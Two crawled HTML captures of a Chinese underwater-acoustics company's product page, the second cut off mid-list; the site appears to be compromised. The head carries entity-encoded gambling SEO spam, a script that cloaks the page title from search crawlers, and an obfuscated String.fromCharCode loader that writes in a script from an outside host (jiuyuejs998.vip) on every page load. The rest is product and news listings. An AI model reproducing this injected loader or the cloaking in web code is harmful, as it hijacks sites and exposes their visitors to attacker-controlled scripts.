

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renrytech.com/index/product/index.html
body_size: 5007
content:
<!DOCTYPE HTML
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#20052;&#22969;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="西安仁瑞水声科技工程有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
  <meta name="keywords" content="西安仁瑞水声科技工程有限公司" />
  <meta name="description" content="西安仁瑞水声科技工程有限公司" />
  <link href="/css/style.css" rel="stylesheet" type="text/css" />
  <script src="/js/jquery.js" type="text/javascript"></script>
</head>

<body>
   <div class="topBox">
    <div class="topBar clear">
      <div class="logo"><a href="/"><img src="/images/logo.jpg"></a></div>
      <div class="logoright">
      
        <p class="temail"><a>brant.lee@renrytech.com</a></p>
        <div class="floow">
          <ul class="head-icon">
            <li class="adlink"><a href=" " rel="nofollow"
                target="_blank"><img src="/images/201808291435308247652.png" /></a></li>
          </ul>
        </div>
        <form  action="http://www.renrytech.com/index/index/search.html" method="GET" class="search">
          <input name="molds" type="hidden" value="article" />
          <input type="text" name="word" value="" placeholder="Keyword">
          <input type="submit" value="">
        </form>
      </div>
    </div>
  </div>
  <div class="navBox">
    <div class="w1160">
      <div class="nav">

        <ul class="nav_zh site_416103">
          <li class="on"><a href="/">首页</a></li>
           
                      
          <li class="">
            <a href="http://www.renrytech.com/index/index/about.html">关于我们</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/index/zjljy.html">总经理寄语</a></li>
                            <li><a href="http://www.renrytech.com/index/index/yfnl.html">研发能力</a></li>
                            <li><a href="http://www.renrytech.com/index/index/scnl.html">生产能力</a></li>
                            <li><a href="http://www.renrytech.com/index/index/cfsz.html">公司证书</a></li>
                          </ul>
                      </li>
          <li class="">
            <a href="http://www.renrytech.com/index/product/index.html">资料信息</a>
                        <ul class="submenu">
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/1.html">水池调试</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/2.html">场外服务</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/3.html">工程样机</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/4.html">数据采集系统</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/5.html">生产测井仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/6.html">监测类仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/7.html">压力计类仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/8.html">存储仪器</a></li>
                                                      </ul>
                      </li>

          <li class="">
            <a href="http://www.renrytech.com/index/index/rlzy.html">人力资源</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/index/yrzd.html">用人之道</a></li>
                            <li><a href="http://www.renrytech.com/index/index/zpxx.html">招聘信息</a></li>
                            <li><a href="http://www.renrytech.com/index/index/pxfz.html">培训发展</a></li>
                          </ul>
                      </li>

          <li class="">
            <a href="http://www.renrytech.com/index/news/index.html">新闻</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/news/index/cate_id/1.html">文化</a></li><li><a href="http://www.renrytech.com/index/news/index/cate_id/2.html">制度</a></li><li><a href="http://www.renrytech.com/index/news/index/cate_id/3.html">通知</a></li>                          </ul>
                      </li>
          <li class="">
            <a href="http://www.renrytech.com/index/index/fwcn.html">服务承诺</a>
                      </li>
                               
                      
          <li class="">
            <a href="http://www.renrytech.com/index/index/contact.html">联系我们</a>
                      </li>
                                      </ul>
      </div>
    </div>
  </div>
 
  <div id="banner" class="clearfix">
    <ul class="wmuSlider example1">
                    <li class="slider_img"><img src="/uploads/adv/20230424/ac144e991db996f2a0b6d39b01b5edd4.png" alt="" /></li>
                  </ul>
  </div>
  <div class="container-sub">
    <ul class="container-sub-title">

      <div class="clear"></div>
    </ul>
  </div>
  <div class="indexabout ">
    <div class="w1160">
            <div class="about-left">
       
        <div class="indexTit">关于我们</div>
        <p>
        西安仁瑞水声科技工程有限公司成立于2011年12月21日，注册地位于西安市碑林区友谊西路127号西北工业大学航空声纳研究发展中心水池二楼，法定代表人为李斌。经营范围包括水声科技研究；水声设备的制造；水声工程的设计与施工；海湖水底测绘技术、湖泊数字信息化技术、声速校正与滤波技术、三维立体显示和虚拟现实技术研究与开发；机电设备、普通机械零部件、电子产品的销售......          
        </p>
  
        <a href="http://www.renrytech.com/index/index/about.html" rel="nofollow" class="jiantoubg">更多</a>
      </div>
      <div class="about-right">
        <img src="/images/cejing3.png" />
      </div>
    </div>
        <div class="clear"></div>
  </div>
  </div>
  <div class="productBox clear">
    <div class="indexTit w1160">主要产品</div>
    <div class="relative">
      <div class="bnt"><a href="javascript:;" class="prev"></a><a href="javascript:;" class="next"></a></div>
      <div class="ab">
        <ul>
                                <li><a href="http://www.renrytech.com/index/product/info/id/24.html" target="_blank"><img
                src="/uploads/adv/20230424/a638d3497064e2e9167d4583a56da4e4.png" alt="GIM3667时间记录仪 " />
              <p>GIM3667时间记录仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/23.html" target="_blank"><img
                src="/uploads/adv/20230424/864427ee00a25e5dbeb5538968b6992f.png" alt="CMZ-100存储仪 " />
              <p>CMZ-100存储仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/22.html" target="_blank"><img
                src="/uploads/adv/20230424/084aed10fdaca2212cf82f8f01d6f647.png" alt="双压力压裂压力计 " />
              <p>双压力压裂压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/21.html" target="_blank"><img
                src="/uploads/adv/20230424/2f7c550fe746b4cbfed8ad9c722eb14b.png" alt="YJS高速压力计" />
              <p>YJS高速压力计</p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/20.html" target="_blank"><img
                src="/uploads/adv/20230424/ae00e9d285f84723f100727a2265dcfc.png" alt="YJP耐用压力计 " />
              <p>YJP耐用压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/19.html" target="_blank"><img
                src="/uploads/adv/20230424/ea830004463c84642d6932b03f919628.png" alt="YJ系列电子压力计 " />
              <p>YJ系列电子压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/18.html" target="_blank"><img
                src="/uploads/adv/20230424/5c35f46cdc7b7bcbe0e2fab6b0f970aa.png" alt="气井自动液面仪 " />
              <p>气井自动液面仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/17.html" target="_blank"><img
                src="/uploads/adv/20230424/8ea6758a3043c939b3e71708af746ca3.png" alt="MT-102型气井液面测试仪 " />
              <p>MT-102型气井液面测试仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/16.html" target="_blank"><img
                src="/uploads/adv/20230424/9d72e5e8032612998785bb6501a7c343.png" alt="张力短节 " />
              <p>张力短节 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/15.html" target="_blank"><img
                src="/uploads/adv/20230424/7a0c5f6be3e767c1dce1acfb9dd8bf29.png" alt="电磁测厚仪 " />
              <p>电磁测厚仪 </p>
            </a></li>
                              </ul>
      </div>
    </div>
  </div>
  <div class="chooseBox">
    <div class="choose">
      <div class="left">
        <div class="indexTit marginb">新闻</div>
        <ul class="container-top-right-list">
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/18.html" target="_blank">AMD ZEN 5架构，深度解读</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/17.html" target="_blank">UWB"上车"加速，国产芯片大有可为</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/16.html" target="_blank">西安仁瑞水声科技工程有限公司:2024开工大吉！</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/15.html" target="_blank">中国进口了多少芯片？</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/14.html" target="_blank">再见2G、3G？工信部回应了！</a>
          </li>
                               
        </ul>
                <a href="http://www.renrytech.com/index/news/index.html" rel="nofollow" class="jiantoubg">更多</a>
              </div>
      <div class="right">
          <div class="indexTit marginb">通知</div>
          <ul class="container-top-right-list">
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/18.html" target="_blank">AMD ZEN 5架构，深度解读</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/17.html" target="_blank">UWB"上车"加速，国产芯片大有可为</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/16.html" target="_blank">西安仁瑞水声科技工程有限公司:2024开工大吉！</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/15.html" target="_blank">中国进口了多少芯片？</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/14.html" target="_blank">再见2G、3G？工信部回应了！</a>
          </li>
                               
        </ul>
          
      </div>
    </div>
  </div>
  <div class="customer"></div>
  
  <div class="footBox">
    <div class="foot">
      <ul>
        <ol>
          <h3>产品目录</h3>
          
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/1.html">水池调试</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/2.html">场外服务</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/3.html">工程样机</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/4.html">数据采集系统</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/5.html">生产测井仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/6.html">监测类仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/7.html">压力计类仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/8.html">存储仪器</a></li>
                     
            
        
                            </ol>
        <ol>
          <h3>快速导航</h3>
          <li id="li_Menu101_MainHome"> <a href="/">主页</a></li>
           
          <li> <a href="http://www.renrytech.com/index/index/about.html" class="inmenu">关于我们</a></li>
          <li> <a href="http://www.renrytech.com/index/product/index.html" class="inmenu">资料信息</a></li>
          <li> <a href="http://www.renrytech.com/index/index/rlzy.html" class="inmenu">人力资源</a></li>
          <li> <a href="http://www.renrytech.com/index/news/index.html" class="inmenu">新闻</a></li>
          <li> <a href="http://www.renrytech.com/index/index/fwcn.html" class="inmenu">服务承诺</a></li>
          <li> <a href="http://www.renrytech.com/index/index/contact.html" class="inmenu">联系我们</a></li>
        </ol>
        <ol class="contact">
          <p style="white-space: normal;">西安仁瑞水声科技工程有限公司</p>
          <p style="white-space: normal;">地址:西安市碑林区友谊西路127号西北工业大学航空声纳研究发展中心二楼</p>
          <p style="white-space: normal;">电话:029-88608238</p>
          <p style="white-space: normal;">电子邮件:brant.lee@renrytech.com</p>
          <p><br /></p>
        </ol>
        <ol class="input">

        </ol>
      </ul>
    </div>
  </div>
  <div class="footerBox">
    <div class="footer">
      <ul>
        <li class="pull-left">Copyright © 西安仁瑞水声科技工程有限公司. All Rights Reserved. <a
            href="/sitemap.xml">Sitemap</a></li>
        <li class="pull-right">
          <div class="qrcode"><img src="" border="0" class="ErWeiImg" /><span>QR
              Code</span></div>
        </li>
      </ul>
    </div>
  </div>
  
  <script src="/js/flash.js" type="text/javascript"></script>
  <script src="/js/js109.js" type="text/javascript"></script>
  <script src="/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
  <script>jQuery(".relative").slide({ titCell: ".bnt ul", mainCell: "ul", autoPage: true, effect: "left", autoPlay: true, vis: 5 });</script>

  <style>
    p.temail {
      position: absolute;
      top: 63px;
      left: 350px;
      z-index: 999999;
    }

    .head-icon li.adlink a {
      padding: 4px;
      box-sizing: border-box;
    }

    .logoright .floow {
      background: transparent;
    }

    .head-icon li:not(:last-child) {
      visibility: hidden;
      height: 0;
      width: 0;
      overflow: hidden;
    }

    .main .left ._top h3 {
      letter-spacing: 0em;
    }

    p.temail {
      left: 630px;
      font-weight: bold;
    }

    .choose .right {
      background: #FFF;
      position: relative;
    }

    .foot ul ol.contact {
      color: white;
      line-height: 28px;
    }

    .nav ul li ul li {
      padding: 0px 51px;
    }

    body,
    .indexTit {
      font-family: Arial !important;
    }

    a.tswitch {
      position: absolute;
      right: 0;
      top: 25px;
      z-index: 999;
    }

    #banner {
      margin: 0;
    }


    .downleft {
      width: 100%;
      height: 100%;
      position: absolute;
      left: -100%;
      top: 0;
      padding: 20px 10px;
      margin-left: -20px;
      box-sizing: border-box;
      background: #fff;
    }

    .customer {
      padding: 0;
    }

    .footBox {
      margin-top: 0;
    }

    .downleft ul li {
      padding-left: 25px;
      background: url(/images/201809211648312079576.png) no-repeat left center;
    }

    .choose .right .this ul li a {
      color: #666;
    }
  </style>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renrytech.com/o/s?l=&u=http%3A//renrytech.com/index/product/index.html&navUA=Mozilla/5.0%20%28Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/131.0.0.0%20Safari/537.36%3B%20ClaudeBot/1.0%3B%20+claudebot@anthropic.com%29
body_size: 5007
content:
<!DOCTYPE HTML
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#20052;&#22969;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="西安仁瑞水声科技工程有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
  <meta name="keywords" content="西安仁瑞水声科技工程有限公司" />
  <meta name="description" content="西安仁瑞水声科技工程有限公司" />
  <link href="/css/style.css" rel="stylesheet" type="text/css" />
  <script src="/js/jquery.js" type="text/javascript"></script>
</head>

<body>
   <div class="topBox">
    <div class="topBar clear">
      <div class="logo"><a href="/"><img src="/images/logo.jpg"></a></div>
      <div class="logoright">
      
        <p class="temail"><a>brant.lee@renrytech.com</a></p>
        <div class="floow">
          <ul class="head-icon">
            <li class="adlink"><a href=" " rel="nofollow"
                target="_blank"><img src="/images/201808291435308247652.png" /></a></li>
          </ul>
        </div>
        <form  action="http://www.renrytech.com/index/index/search.html" method="GET" class="search">
          <input name="molds" type="hidden" value="article" />
          <input type="text" name="word" value="" placeholder="Keyword">
          <input type="submit" value="">
        </form>
      </div>
    </div>
  </div>
  <div class="navBox">
    <div class="w1160">
      <div class="nav">

        <ul class="nav_zh site_416103">
          <li class="on"><a href="/">首页</a></li>
           
                      
          <li class="">
            <a href="http://www.renrytech.com/index/index/about.html">关于我们</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/index/zjljy.html">总经理寄语</a></li>
                            <li><a href="http://www.renrytech.com/index/index/yfnl.html">研发能力</a></li>
                            <li><a href="http://www.renrytech.com/index/index/scnl.html">生产能力</a></li>
                            <li><a href="http://www.renrytech.com/index/index/cfsz.html">公司证书</a></li>
                          </ul>
                      </li>
          <li class="">
            <a href="http://www.renrytech.com/index/product/index.html">资料信息</a>
                        <ul class="submenu">
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/1.html">水池调试</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/2.html">场外服务</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/3.html">工程样机</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/4.html">数据采集系统</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/5.html">生产测井仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/6.html">监测类仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/7.html">压力计类仪器</a></li>
                                                        <li><a href="http://www.renrytech.com/index/product/index/cate_id/8.html">存储仪器</a></li>
                                                      </ul>
                      </li>

          <li class="">
            <a href="http://www.renrytech.com/index/index/rlzy.html">人力资源</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/index/yrzd.html">用人之道</a></li>
                            <li><a href="http://www.renrytech.com/index/index/zpxx.html">招聘信息</a></li>
                            <li><a href="http://www.renrytech.com/index/index/pxfz.html">培训发展</a></li>
                          </ul>
                      </li>

          <li class="">
            <a href="http://www.renrytech.com/index/news/index.html">新闻</a>
                        <ul class="submenu">
                            <li><a href="http://www.renrytech.com/index/news/index/cate_id/1.html">文化</a></li><li><a href="http://www.renrytech.com/index/news/index/cate_id/2.html">制度</a></li><li><a href="http://www.renrytech.com/index/news/index/cate_id/3.html">通知</a></li>                          </ul>
                      </li>
          <li class="">
            <a href="http://www.renrytech.com/index/index/fwcn.html">服务承诺</a>
                      </li>
                               
                      
          <li class="">
            <a href="http://www.renrytech.com/index/index/contact.html">联系我们</a>
                      </li>
                                      </ul>
      </div>
    </div>
  </div>
 
  <div id="banner" class="clearfix">
    <ul class="wmuSlider example1">
                    <li class="slider_img"><img src="/uploads/adv/20230424/ac144e991db996f2a0b6d39b01b5edd4.png" alt="" /></li>
                  </ul>
  </div>
  <div class="container-sub">
    <ul class="container-sub-title">

      <div class="clear"></div>
    </ul>
  </div>
  <div class="indexabout ">
    <div class="w1160">
            <div class="about-left">
       
        <div class="indexTit">关于我们</div>
        <p>
        西安仁瑞水声科技工程有限公司成立于2011年12月21日，注册地位于西安市碑林区友谊西路127号西北工业大学航空声纳研究发展中心水池二楼，法定代表人为李斌。经营范围包括水声科技研究；水声设备的制造；水声工程的设计与施工；海湖水底测绘技术、湖泊数字信息化技术、声速校正与滤波技术、三维立体显示和虚拟现实技术研究与开发；机电设备、普通机械零部件、电子产品的销售......          
        </p>
  
        <a href="http://www.renrytech.com/index/index/about.html" rel="nofollow" class="jiantoubg">更多</a>
      </div>
      <div class="about-right">
        <img src="/images/cejing3.png" />
      </div>
    </div>
        <div class="clear"></div>
  </div>
  </div>
  <div class="productBox clear">
    <div class="indexTit w1160">主要产品</div>
    <div class="relative">
      <div class="bnt"><a href="javascript:;" class="prev"></a><a href="javascript:;" class="next"></a></div>
      <div class="ab">
        <ul>
                                <li><a href="http://www.renrytech.com/index/product/info/id/24.html" target="_blank"><img
                src="/uploads/adv/20230424/a638d3497064e2e9167d4583a56da4e4.png" alt="GIM3667时间记录仪 " />
              <p>GIM3667时间记录仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/23.html" target="_blank"><img
                src="/uploads/adv/20230424/864427ee00a25e5dbeb5538968b6992f.png" alt="CMZ-100存储仪 " />
              <p>CMZ-100存储仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/22.html" target="_blank"><img
                src="/uploads/adv/20230424/084aed10fdaca2212cf82f8f01d6f647.png" alt="双压力压裂压力计 " />
              <p>双压力压裂压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/21.html" target="_blank"><img
                src="/uploads/adv/20230424/2f7c550fe746b4cbfed8ad9c722eb14b.png" alt="YJS高速压力计" />
              <p>YJS高速压力计</p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/20.html" target="_blank"><img
                src="/uploads/adv/20230424/ae00e9d285f84723f100727a2265dcfc.png" alt="YJP耐用压力计 " />
              <p>YJP耐用压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/19.html" target="_blank"><img
                src="/uploads/adv/20230424/ea830004463c84642d6932b03f919628.png" alt="YJ系列电子压力计 " />
              <p>YJ系列电子压力计 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/18.html" target="_blank"><img
                src="/uploads/adv/20230424/5c35f46cdc7b7bcbe0e2fab6b0f970aa.png" alt="气井自动液面仪 " />
              <p>气井自动液面仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/17.html" target="_blank"><img
                src="/uploads/adv/20230424/8ea6758a3043c939b3e71708af746ca3.png" alt="MT-102型气井液面测试仪 " />
              <p>MT-102型气井液面测试仪 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/16.html" target="_blank"><img
                src="/uploads/adv/20230424/9d72e5e8032612998785bb6501a7c343.png" alt="张力短节 " />
              <p>张力短节 </p>
            </a></li>
                                <li><a href="http://www.renrytech.com/index/product/info/id/15.html" target="_blank"><img
                src="/uploads/adv/20230424/7a0c5f6be3e767c1dce1acfb9dd8bf29.png" alt="电磁测厚仪 " />
              <p>电磁测厚仪 </p>
            </a></li>
                              </ul>
      </div>
    </div>
  </div>
  <div class="chooseBox">
    <div class="choose">
      <div class="left">
        <div class="indexTit marginb">新闻</div>
        <ul class="container-top-right-list">
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/18.html" target="_blank">AMD ZEN 5架构，深度解读</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/17.html" target="_blank">UWB"上车"加速，国产芯片大有可为</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/16.html" target="_blank">西安仁瑞水声科技工程有限公司:2024开工大吉！</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/15.html" target="_blank">中国进口了多少芯片？</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/14.html" target="_blank">再见2G、3G？工信部回应了！</a>
          </li>
                               
        </ul>
                <a href="http://www.renrytech.com/index/news/index.html" rel="nofollow" class="jiantoubg">更多</a>
              </div>
      <div class="right">
          <div class="indexTit marginb">通知</div>
          <ul class="container-top-right-list">
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/18.html" target="_blank">AMD ZEN 5架构，深度解读</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/17.html" target="_blank">UWB"上车"加速，国产芯片大有可为</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/16.html" target="_blank">西安仁瑞水声科技工程有限公司:2024开工大吉！</a>
          </li>
                      <li class="container-top-right-first"><a
              href="http://www.renrytech.com/index/news/info/id/15.html" target="_blank">中国进口了多少芯片？</a>
          </li>
                      <li class="container-top-right-first"><a
